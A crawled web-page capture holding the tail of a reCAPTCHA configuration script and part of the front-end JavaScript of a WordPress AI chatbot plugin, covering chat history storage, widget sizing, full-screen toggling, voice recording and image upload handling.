AMO6FirCr8KHw7kBw7nDhR0bUGgCLcOZwqU8b8O9w78EXn/[base64]/DrDrCkjnDpBpkwoVZBUjClsOSw6zCg8K/w5rCrcOQLsK6T8OcwpbCp0rCqcKCwr9vwqTChiRiw6fDpcKgPz8CwoTChiPDsyfCt8OzwrrCh0ImwqNcwprCv8OUKcK2RMOPZlBAOAQ/UMKAwp44w5sZIGAWVcOWB3gTZzHCpyFhdcOrMzYOFsKzCV/DgnLDgFwcw5F9w7bCu8Otw7tpwo7DsiAEHkBhwp3CmMKtw6TCvkjClDjDuMO2w7RDw6TCt19uw7nCp1zDlsKow7HDgEQRwpsyw41iw6bDhGzDr2jDn1DDh8KHNwzDqsKhwoPCrVQnwo8lHMKpwopiPsKAW8O1w43CscOsbwXCucKEw71mw7V4w7zCri5EYV/DmcOFw6nCtkxvb8OmwonCisK9TC3Dp8OPw5dFXMOuw7MHMsOzw7kzJ8KVdRXCpcKuCsObbRLDh0JgwrkBUmPClsKiw5TCk8KrwozDiMK2QhMzw5/DtMKVwpNoaH7DusK1U0HDv8KFQErDusONw6o8Y8ODX8Knwpc6GWrDiMK9w4jDoyzCksOCworCpWnDl8KPwqEtT39IAwgnwqvDqMK0XDzDvFESecO2w5dKw6ETw59xOmnChcO5EkPDosKhacKww7PDjQs/wrzCjE90w6ZkwpDDgizDrcOMwpZqOsKIwp3DgMO6w5zCtcOjwrVRJkTDkyJTc8KqwrbCv8Ktw67DicKfwqrCgsKVNMOke0XCtMOYwo8eCWssJ8OPJW7CucKDwpDCp8OKf8Khwp/CnmzDksKmwpzDnlVawpTCgMKpEsOaMMKMdHB2UsKLNj9XBgTCpHddw4FaZSV/F8Oww6PDgXDDqXjDsMOnQsOqYcOuw73CkMK1wq7Digckw7MFw78wEWIWwoXCusKuMWduCcOLwoIEb8KDwrfDsjfCh8KDSMKvcsKeDcK3S8KQwoF5w6NywpIKw7Avw6xIby7CnhDCq0sYw6YZw5sYOgTCl8Klwq/Co8O/G2zDvAjDksO/wpTCtjNRw7jDnMOnLcKPZsOAw6/Djm1XwpLCnwfDqcOvwoHCksK8EsKBMh0gw7/CmnlNwrAXwq0XJldFVF/DgMOvw65lUi4Rw4/CuBfCkBzCixJ8EkFDdyATwowuw6fCh8OXwo/Cs8KTYcK/w7NDwrolw7shw7DDrsKDwrDCocKPHsKkfSNgVTNPCsOlwppywqIEw5AvwpTClmEQSAcJWcKnIMO2CXjCosKFZXBYw5LCj8OBw7PDgXTDn2rDmcOkw4rCm8OGw70hwp7CjMO1w5TCjVhxacOJw7XDu8Olw6J3bsKzw6PDhsOHwrR/[base64]/CphXCh0tiPQxZecObLsOrw5V2fUXCuQcGJ8OgciR4wpkGw47DnsO5LMKywpzCgMKYw5tWw75fHcK+EH3DlcOgVMO8w4bDrxTCjMOdwp8hBsK1OifCgsKrAjx4H8OOw4HChyTDocOrAwQIwoHDv0/CpcObw7/[base64]/Dsz3Djm/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,713],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rpDS1lA71cXdMhgel6O1FyRmNWczj3BKxTOFkuHPeZU\\u003d\x22,1,0,null,1,1769587711922,0,0,[184,243,104,246,68],null,[20,25,229],\x22RC-gmgOK6uLqsJ3fw\x22,null,null,null,null,null,\x220dAFcWeA4Izi5YxwS6mVah0duokjkX6JFG-KgqMu1TBzgL7sXFqDeY_RU9lz0XdB2Pyd4EO4_9iEGAq_BTBxnS23pR2e-Ad1dQeA\x22,1769670511981]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 16318
content:
function loadConversations() {
    var clientId = localStorage.getItem('wpaicg_chat_client_id');
    if (!clientId) {
        // Show conversation starters for each chat interface when there are no conversations
        showAllConversationStarters();
        return;
    }

    // Load conversations for both chat interfaces
    loadChatInterface('.wpaicg-chat-shortcode', 'shortcode', clientId);
    loadChatInterface('.wpaicg-chatbox', 'widget', clientId);
}

function showAllConversationStarters() {
    // Target both interfaces
    var containers = ['.wpaicg-chat-shortcode', '.wpaicg-chatbox'];
    containers.forEach(containerSelector => {
        var chatContainers = document.querySelectorAll(containerSelector);
        chatContainers.forEach(chatContainer => {
            showConversationStarters(chatContainer);
        });
    });
}

function loadChatInterface(containerSelector, type, clientId) {
    var chatContainers = document.querySelectorAll(containerSelector);

    chatContainers.forEach(chatContainer => {

        // Read autoload chat conversations setting, default to '0' if not set
        var autoloadConversations = chatContainer.getAttribute('data-autoload_chat_conversations');
        if (autoloadConversations === null) {
            autoloadConversations = '0';  // Default value if attribute does not exist
        }

        // Fetch the bot ID based on the type
        var botId = chatContainer.getAttribute('data-bot-id') || '0';

        // Determine the history key based on whether it's a custom bot or not
        var historyKey = botId !== '0' 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`;

        if (autoloadConversations === '0') {
            // Retrieve and display the chat history
            var chatHistory = localStorage.getItem(historyKey);
            if (chatHistory) {
                chatHistory = JSON.parse(chatHistory);
                var chatBox = chatContainer.querySelector('.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'); // Generalized selector
                if (!chatBox) {
                    console.error(`No chat box found within the ${type} container.`);
                    return;
                }
                chatBox.innerHTML = '';  // Clears the chat box
                chatHistory.forEach(message => {
                    reconstructMessage(chatBox, message, chatContainer);
                });
                chatBox.appendChild(document.createElement('br'));
                requestAnimationFrame(() => {
                    requestAnimationFrame(() => {
                        chatBox.scrollTop = chatBox.scrollHeight; // Scrolls to the bottom
                    });
                });
                hideConversationStarter(chatContainer);

            } else {
                showConversationStarters(chatContainer);
            }
        } else {
            showConversationStarters(chatContainer);
        }
    });
}

function reconstructMessage(chatBox, message, chatContainer) {
    var messageElement = document.createElement('li');
    var isUserMessage = message.startsWith('Human:');
    var isWidget = chatContainer.classList.contains('wpaicg-chatbox');

    // Apply the correct class based on message source and container type
    if (isUserMessage) {
        messageElement.className = isWidget ? 'wpaicg-chat-user-message' : 'wpaicg-user-message';
    } else {
        messageElement.className = isWidget ? 'wpaicg-chat-ai-message' : 'wpaicg-ai-message';
    }
    
    // Format the message content
    message = message.replace('Human:', '').replace('AI:', '').replace(/\n/g, '<br>');
    var userBgColor = chatContainer.getAttribute('data-user-bg-color');
    var aiBgColor = chatContainer.getAttribute('data-ai-bg-color');
    var fontSize = chatContainer.getAttribute('data-fontsize');
    var fontColor = chatContainer.getAttribute('data-color');
    var useAvatar = parseInt(chatContainer.getAttribute('data-use-avatar')) || 0;
    var userAvatar = chatContainer.getAttribute('data-user-avatar');
    var aiAvatar = chatContainer.getAttribute('data-ai-avatar');
    var displayName = isUserMessage ? (useAvatar ? `<img src="${userAvatar}" height="40" width="40">` : 'You:') : (useAvatar ? `<img src="${aiAvatar}" height="40" width="40">` : 'AI:');

    messageElement.style.backgroundColor = isUserMessage ? userBgColor : aiBgColor;
    messageElement.style.color = fontColor;
    messageElement.style.fontSize = fontSize;
    messageElement.innerHTML = `<p style="width:100%"><strong class="wpaicg-chat-avatar">${displayName}</strong> <span class="wpaicg-chat-message">${message}</span></p>`;

    chatBox.appendChild(messageElement);
}
function hideConversationStarter(chatContainer) {
    var starters = chatContainer.querySelectorAll('.wpaicg-conversation-starters');
    starters.forEach(starter => starter.style.display = 'none');
}

function showConversationStarters(chatContainer) {
    const startersContainer = chatContainer.querySelector('.wpaicg-conversation-starters');
    if (startersContainer) {  // Check if the container exists
        startersContainer.style.visibility = 'visible'; // Make the container visible if it exists
        const starters = startersContainer.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach((starter, index) => {
            setTimeout(() => {
                starter.style.opacity = "1";
                starter.style.transform = "translateY(0)";
            }, index * 150); // Staggered appearance
        });
    }
}
function wpaicgChatShortcodeSize(){
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatShortcodes = document.getElementsByClassName('wpaicg-chat-shortcode');
    if(chatShortcodes !== null && chatShortcodes.length){
        for(var i=0;i<chatShortcodes.length;i++){
            var chatShortcode = chatShortcodes[i];
            var parentChat = chatShortcode.parentElement;
            var parentWidth = parentChat.offsetWidth;
            var chatWidth = chatShortcode.getAttribute('data-width');
            var chatHeight = chatShortcode.getAttribute('data-height');
            var chatFooter = chatShortcode.getAttribute('data-footer');
            var chatBar = chatShortcode.getAttribute('data-has-bar');
            var chatRounded = parseFloat(chatShortcode.getAttribute('data-chat_rounded'));
            var textRounded = parseFloat(chatShortcode.getAttribute('data-text_rounded'));
            var textHeight= parseFloat(chatShortcode.getAttribute('data-text_height'));
            var textInput = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-typing')[0];
            textInput.style.height =  textHeight+'px';
            textInput.style.borderRadius =  textRounded+'px';
            chatShortcode.style.borderRadius = chatRounded+'px';
            chatShortcode.style.overflow = 'hidden';
            chatWidth = chatWidth !== null ? chatWidth : '350';
            chatHeight = chatHeight !== null ? chatHeight : '400';
            if(chatShortcode.classList.contains('wpaicg-fullscreened')){
                parentWidth = wpaicgWindowWidth;
            }
            if(chatWidth.indexOf('%') < 0){
                if(chatWidth.indexOf('px') < 0){
                    chatWidth = parseFloat(chatWidth);
                }
                else{
                    chatWidth = parseFloat(chatWidth.replace(/px/g,''));
                }
            }
            else{
                chatWidth = parseFloat(chatWidth.replace(/%/g,''));
                if(chatWidth < 100) {
                    chatWidth = chatWidth * parentWidth / 100;
                }
                else{
                    chatWidth = '';
                }
            }
            var chatPreviewBot = chatShortcode.closest('.wpaicg-bot-preview');
            if(chatPreviewBot && chatPreviewBot.offsetWidth < chatWidth){
                chatWidth = chatPreviewBot.offsetWidth;
            }
            if(chatHeight.indexOf('%') < 0){
                if(chatHeight.indexOf('px') < 0){
                    chatHeight = parseFloat(chatHeight);
                }
                else{
                    chatHeight = parseFloat(chatHeight.replace(/px/g,''));
                }
            }
            else{
                chatHeight = parseFloat(chatHeight.replace(/%/g,''));
                chatHeight = chatHeight*wpaicgWindowHeight/100;
            }
            if(chatWidth !== '') {
                chatShortcode.style.width = chatWidth + 'px';
                chatShortcode.style.maxWidth = chatWidth+'px';
            }
            else{
                chatShortcode.style.width = '';
                chatShortcode.style.maxWidth = '';
            }
            if(chatShortcode.classList.contains('wpaicg-fullscreened')){
                chatShortcode.style.marginTop = 0;
            }
            else{
                chatShortcode.style.marginTop = '';
            }
            chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0].style.height = chatHeight+'px';
        }
    }
}
function wpaicgChatBoxSize() {
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatWidgets = document.getElementsByClassName('wpaicg_chat_widget_content');
    var chatPreviewBox = document.getElementsByClassName('wpaicg-chatbox-preview-box');

    if (chatWidgets.length) {
        for (var i = 0; i < chatWidgets.length; i++) {
            var chatWidget = chatWidgets[i];
            var chatbox = chatWidget.getElementsByClassName('wpaicg-chatbox')[0];
            var chatWidth = chatbox.getAttribute('data-width') || '350';
            var chatHeight = chatbox.getAttribute('data-height') || '400';
            var chatFooter = chatbox.getAttribute('data-footer');
            var chatboxBar = chatbox.getElementsByClassName('wpaicg-chatbox-action-bar');
            var textHeight = parseFloat(chatbox.getAttribute('data-text_height'));

            // Adjust dimensions for the preview box if present
            if (chatPreviewBox.length && chatPreviewBox[0].offsetWidth) {
                wpaicgWindowWidth = chatPreviewBox[0].offsetWidth;
            }

            // Calculate dimensions dynamically
            chatWidth = resolveDimension(chatWidth, wpaicgWindowWidth);
            chatHeight = resolveDimension(chatHeight, wpaicgWindowHeight);

            chatbox.style.width = chatWidth + 'px';
            chatbox.style.height = chatHeight + 'px';
            chatWidget.style.width = chatWidth + 'px';
            chatWidget.style.height = chatHeight + 'px';

            if (chatPreviewBox.length) {
                chatPreviewBox[0].style.height = (chatHeight + 125) + 'px'; // Adjusting preview box height
            }

            // Adjusting heights for content and message areas
            var actionBarHeight = chatboxBar.length ? 40 : 0; // Assuming action bar height is 40
            var footerHeight = chatFooter ? 60 : 0; // Adjusting footer height if enabled
            var contentHeight = chatHeight - textHeight - actionBarHeight - footerHeight - 20; // Including some padding
            var messagesHeight = contentHeight - 20; // Additional space for inner padding or margins

            var chatboxContent = chatWidget.getElementsByClassName('wpaicg-chatbox-content')[0];
            var chatboxMessages = chatWidget.getElementsByClassName('wpaicg-chatbox-messages')[0];
            chatboxContent.style.height = contentHeight + 'px';
            chatboxMessages.style.height = messagesHeight + 'px';

            // Ensure last message is visible
            chatboxMessages.scrollTop = chatboxMessages.scrollHeight;
        }
    }
}

function resolveDimension(value, totalSize) {
    if (value.includes('%')) {
        return parseFloat(value) / 100 * totalSize;
    } else if (value.includes('px')) {
        return parseFloat(value.replace('px', ''));
    }
    return parseFloat(value); // Default to parsing the value as pixels if no units are specified
}

function wpaicgChatInit() {
    let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
    let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
    var wpaicgChatStream;
    var wpaicgChatRec;
    var wpaicgInput;
    var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
    var wpaicgaudioContext;
    var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
    var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
    var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
    var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
    var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
    var wpaicgChatFullScreens = document.getElementsByClassName('wpaicg-chatbox-fullscreen');
    var wpaicgChatCloseButtons = document.getElementsByClassName('wpaicg-chatbox-close-btn');
    var wpaicgChatDownloadButtons = document.getElementsByClassName('wpaicg-chatbox-download-btn');
    var wpaicg_chat_widget_toggles = document.getElementsByClassName('wpaicg_toggle');
    var wpaicg_chat_widgets = document.getElementsByClassName('wpaicg_chat_widget');
    var imageInputThumbnail = null; // Variable to store the image thumbnail
    function setupConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach(starter => {
            starter.addEventListener('click', function() {
                const messageText = starter.innerText || starter.textContent;
                const chatContainer = starter.closest('.wpaicg-chat-shortcode') || starter.closest('.wpaicg-chatbox');
                const type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget';
                const typingInput = type === 'shortcode' ? chatContainer.querySelector('.wpaicg-chat-shortcode-typing') : chatContainer.querySelector('.wpaicg-chatbox-typing');
    
                typingInput.value = messageText;
                wpaicgSendChatMessage(chatContainer, typingInput, type);
    
                // Hide all starters
                starters.forEach(starter => {
                    starter.style.display = 'none';
                });
            });
        });
    }
    
    setupConversationStarters();


    var imageIcon = document.querySelector('.wpaicg-img-icon');
    var spinner = document.querySelector('.wpaicg-img-spinner');
    var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');

    if (imageIcon) {
        imageIcon.addEventListener('click', function() {
            var imageInput = document.getElementById('imageUpload');
            imageInput.click();
        });
    }

    var imageInput = document.getElementById('imageUpload');
    if (imageInput) {
        imageInput.addEventListener('change', function() {
            if (this.files && this.files[0]) {
                var file = this.files[0];  // Store the file reference here
    
                // Show the spinner and hide the image icon
                imageIcon.style.display = 'none';
                spinner.style.display = 'inline-block';
                
                console.log("Image selected: ", file.name);
                imageIcon.title = file.name; // Optional: show image name on hover
    
                // Hide the spinner and show the image icon and thumbnail after a delay
                setTimeout(function() {
                    spinner.style.display = 'none';
                    imageIcon.style.display = 'inline-block'; // Re-display image icon
                    
                    // Now set the thumbnail image using the stored file reference
                    thumbnailPlaceholder.style.backgroundImage = `url(${URL.createObjectURL(file)})`;
                    thumbnailPlaceholder.style.backgroundSize = 'cover';
                    thumbnailPlaceholder.style.backgroundPosition = 'center';
                    thumbnailPlaceholder.style.backgroundRepeat = 'no-repeat';
                    thumbnailPlaceholder.style.display = 'inline-block'; // Display thumbnail
                }, 2000);
            }
        });
    }
    
    // Function to set up event listeners on all clear chat buttons
    function setupClearChatButtons() {
        var wpaicgChatClearButtons = document.querySelectorAll('.wpaicg-chatbox-clear-btn');
        wpaicgChatClearButtons.forEach(button => {
            button.addEventListener('click', function() {
                var chatContainer = button.closest('[data-bot-id]'); // Finds the nearest parent with 'data-bot-id'
                if (chatContainer) {
                    var botId = chatContainer.getAttribute('data-bot-id') || '0';
                    var clientId = localStorage.getItem('wpaicg_chat_client_id');
                    clearChatHistory(botId, clientId, chatContainer);
                }
            });
        });
    }

    // Function to clear the chat history from local storage and the display
    function clearChatHistory(botId, clientId, chatContainer) {
        var isCustomBot = botId !== '0';
        var type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget'; // Determine the type based on class
        var historyKey = isCustomBot 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`; // Adjust history key based on type

        // Remove the item from local storage
        localStorage.removeItem(historyKey);
        console.log(`Chat history cleared for bot ID ${botId} and client ID ${clientId}.`);

        // Clear the chat display
        var chatBoxSelector = '.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'; // Generalized selector for both types
        var chatBox = chatContainer.querySelector(chatBoxSelector);
        if (chatBox) {
            chatBox.innerHTML = ''; // Clear the chat box visually
        }
    }

    // Call this function once your DOM is fully loaded or at the end of your script
    setupClearChatButtons();


    if(wpaicg_chat_widget_toggles !== null && wpaicg_chat_widget_toggles.length){
        for(var i=0;i<wpaicg_chat_widget_toggles.length;i++){
            var wpaicg_chat_widget_toggle = wpaicg_chat_widget_toggles[i];
            var wpaicg_chat_widget = wpaicg_chat_widget_toggle.closest('.wpaicg_chat_widget');
            wpaicg_chat_widget_toggle.addEventListener('click', function (e){
                e.preventDefault();
                wpaicg_chat_widget_toggle = e.currentTarget;
                if(wpaicg_chat_widget_toggle.classList.contains('wpaicg_widget_open')){
                    wpaicg_chat_widget_toggle.classList.remove('wpaicg_widget_open');
                    wpaicg_chat_widget.classList.remove('wpaicg_widget_open');
                }
                else{
                    wpaicg_chat_widget.classList.add('wpaicg_widget_open');
                    wpaicg_chat_widget_toggle.classList.add('wpaicg_widget_open');
                }
            });
        }
    }
    if(wpaicgChatDownloadButtons.length){
        for(var i=0;i < wpaicgChatDownloadButtons.length;i++){
            var wpaicgChatDownloadButton = wpaicgChatDownloadButtons[i];
            wpaicgChatDownloadButton.addEventListener('click', function (e){
                wpaicgChatDownloadButton = e.currentTarget;
                var type = wpaicgChatDownloadButton.getAttribute('data-type');
                var wpaicgWidgetContent,listMessages;
                if(type === 'shortcode') {
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg-chat-shortcode');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chat-shortcode-messages');
                }
                else{
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg_chat_widget_content');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-messages');
                }
                if(listMessages.length) {
                    var listMessage = listMessages[0];
                    var messages = [];
                    var chatMessages = listMessage.getElementsByTagName('li');
                    if (chatMessages.length) {
                        for (var i = 0; i < chatMessages.length; i++) {
                            messages.push(chatMessages[i].innerText.replace("\n",' '));
                        }
                    }
                    var messagesDownload = messages.join("\n");
                    var element = document.createElement('a');
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(messagesDownload));
                    element.setAttribute('download', 'chat.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                }
            })
        }
    }
    if(wpaicgChatCloseButtons.length){
        for(var i = 0; i < wpaicgChatCloseButtons.length;i++){
            var wpaicgChatCloseButton = wpaicgChatCloseButtons[i];
            wpaicgChatCloseButton.addEventListener('click', function (e){
                wpaicgChatCloseButton = e.currentTarget;
                var wpaicgWidgetContent = wpaicgChatCloseButton.closest('.wpaicg_chat_widget_content');
                var chatbox = wpaicgWidgetContent.closest('.wpaicg_chat_widget');
                if(wpaicgWidgetContent.classList.contains('wpaicg-fullscreened')){
                    var fullScreenBtn = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-fullscreen')[0];
                    wpaicgFullScreen(fullScreenBtn);
                }
                chatbox.getElementsByClassName('wpaicg_toggle')[0].click();

            })
        }
    }
    
    function wpaicgFullScreen(btn){
        var type = btn.getAttribute('data-type');
        if(type === 'shortcode'){
            var wpaicgChatShortcode = btn.closest('.wpaicg-chat-shortcode');
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = wpaicgChatShortcode.getAttribute('data-old-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-old-height');
                wpaicgChatShortcode.setAttribute('data-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-height', chatHeight);
                wpaicgChatShortcode.style.position = '';
                wpaicgChatShortcode.style.top = '';
                wpaicgChatShortcode.style.left = '';
                wpaicgChatShortcode.style.zIndex = '';
                wpaicgChatShortcode.classList.remove('wpaicg-fullscreened');
            }
            else{
                var newChatBoxWidth = document.body.offsetWidth;
                var chatWidth = wpaicgChatShortcode.getAttribute('data-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-height');
                wpaicgChatShortcode.setAttribute('data-old-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-old-height', chatHeight);
                wpaicgChatShortcode.setAttribute('data-width', newChatBoxWidth);
                wpaicgChatShortcode.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgChatShortcode.style.position = 'fixed';
                wpaicgChatShortcode.style.top = 0;
                wpaicgChatShortcode.style.left = 0;
                wpaicgChatShortcode.style.zIndex = 999999999;
                wpaicgChatShortcode.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatShortcodeSize();

        }
        else {
            var wpaicgWidgetContent = btn.closest('.wpaicg_chat_widget_content');
            var chatbox = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox')[0];
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = chatbox.getAttribute('data-old-width');
                var chatHeight = chatbox.getAttribute('data-old-height');
                chatbox.setAttribute('data-width', chatWidth);
                chatbox.setAttribute('data-height', chatHeight);
                wpaicgWidgetContent.style.position = 'absolute';
                wpaicgWidgetContent.style.bottom = '';
                wpaicgWidgetContent.style.left = '';
                wpaicgWidgetContent.classList.remove('wpaicg-fullscreened');
            } else {
                var newChatBoxWidth = document.body.offsetWidth;
                var chatWidth = chatbox.getAttribute('data-width');
                var chatHeight = chatbox.getAttribute('data-height');
                chatbox.setAttribute('data-old-width', chatWidth);
                chatbox.setAttribute('data-old-height', chatHeight);
                chatbox.setAttribute('data-width', newChatBoxWidth);
                chatbox.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgWidgetContent.style.position = 'fixed';
                wpaicgWidgetContent.style.bottom = 0;
                wpaicgWidgetContent.style.left = 0;
                wpaicgWidgetContent.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatBoxSize();
        }
    }
    if(wpaicgChatFullScreens.length){
        for(var i=0; i < wpaicgChatFullScreens.length; i++){
            var wpaicgChatFullScreen = wpaicgChatFullScreens[i];
            wpaicgChatFullScreen.addEventListener('click', function (e){
                wpaicgFullScreen(e.currentTarget);
            })
        }
    }
    window.addEventListener('resize', function (){
        wpaicgChatBoxSize();
        wpaicgChatShortcodeSize();
        if(wpaicg_chat_widgets !== null && wpaicg_chat_widgets.length){
            for(var i =0;i<wpaicg_chat_widgets.length;i++){
                if(window.innerWidth < 350){
                    var wpaicg_chat_widget = wpaicg_chat_widgets[i];
                }
            }
        }
    })
    wpaicgChatShortcodeSize();
    wpaicgChatBoxSize();

    function wpaicgescapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }

    function wpaicgstartChatRecording() {
        let constraints = {audio: true, video: false}
        navigator.mediaDevices.getUserMedia(constraints).then(function (stream) {
            wpaicgaudioContext = new wpaicgChatAudioContext();
            wpaicgChatStream = stream;
            wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
            wpaicgChatRec = new Recorder(wpaicgInput, {numChannels: 1});
            wpaicgChatRec.record();
        })
    }

    function wpaicgstopChatRecording(mic) {
        wpaicgChatRec.stop();
        wpaicgChatStream.getAudioTracks()[0].stop();
        wpaicgChatRec.exportWAV(function (blob) {
            let type = mic.getAttribute('data-type');
            let parentChat;
            let chatContent;
            let chatTyping;
            if (type === 'widget') {
                parentChat = mic.closest('.wpaicg-chatbox');
                chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            } else {
                parentChat = mic.closest('.wpaicg-chat-shortcode');
                chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            }
            wpaicgSendChatMessage(parentChat, chatTyping, type, blob);
        });
    }

    // Function to generate a random string
    function generateRandomString(length) {
        let result = '';
        let characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        let charactersLength = characters.length;
        for (let i = 0; i < length; i++) {
            result += characters.charAt(Math.floor(Math.random() * charactersLength));
        }
        return result;
    }
    

    function wpaicgSendChatMessage(chat, typing, type, blob) {
        hideConversationStarters();
        let wpaicg_box_typing = typing;
        let wpaicg_ai_thinking, wpaicg_messages_box, class_user_item, class_ai_item;
        let wpaicgMessage = '';
        let wpaicgData = new FormData();
        let wpaicg_you = chat.getAttribute('data-you') + ':';
        let wpaicg_ai_name = chat.getAttribute('data-ai-name') + ':';
        let wpaicg_nonce = chat.getAttribute('data-nonce');
        let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
        let wpaicg_bot_id = parseInt(chat.getAttribute('data-bot-id'));
        let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
        let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
        let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_speech = chat.getAttribute('data-speech');
        let wpaicg_voice = chat.getAttribute('data-voice');
        let elevenlabs_model = chat.getAttribute('data-elevenlabs-model');
        if (elevenlabs_model === null || elevenlabs_model === undefined) {
            elevenlabs_model = chat.getAttribute('data-elevenlabs_model');
        }
        let elevenlabs_voice = chat.getAttribute('data-elevenlabs-voice');
        if (elevenlabs_voice === null || elevenlabs_voice === undefined) {
            elevenlabs_voice = chat.getAttribute('data-elevenlabs_voice');
        }
        let wpaicg_voice_error = chat.getAttribute('data-voice-error');
        let wpaicg_typewriter_effect = chat.getAttribute('data-typewriter-effect');
        let wpaicg_typewriter_speed = chat.getAttribute('data-typewriter-speed');

        let url = chat.getAttribute('data-url');
        let post_id = chat.getAttribute('data-post-id');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        let voice_service = chat.getAttribute('data-voice_service');

        let voice_language = chat.getAttribute('data-voice_language');
        let voice_name = chat.getAttribute('data-voice_name');
        let voice_device = chat.getAttribute('data-voice_device');
        let openai_model = chat.getAttribute('data-openai_model');

        let openai_voice = chat.getAttribute('data-openai_voice');

        let openai_output_format = chat.getAttribute('data-openai_output_format');

        let openai_voice_speed = chat.getAttribute('data-openai_voice_speed');

        let openai_stream_nav = chat.getAttribute('data-openai_stream_nav');

        let voice_speed = chat.getAttribute('data-voice_speed');
        let voice_pitch = chat.getAttribute('data-voice_pitch');
        var chat_pdf = chat.getAttribute('data-pdf');

        // Handle image upload
        var imageInput = document.getElementById('imageUpload');
        var imageUrl = ''; // Variable to store the URL of the uploaded image for preview
